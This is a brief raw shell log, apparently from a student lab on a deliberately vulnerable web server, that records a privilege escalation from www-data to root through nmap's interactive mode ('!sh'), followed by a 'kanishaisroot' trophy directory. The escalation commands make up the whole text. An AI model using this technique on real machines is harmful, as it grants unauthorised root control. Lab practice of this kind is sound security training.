 whoami
www-data
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
test
tikiwiki
tikiwiki-old
twiki
mkdir kanishaisroot
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
kanishaisroot
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
test
tikiwiki
tikiwiki-old
twiki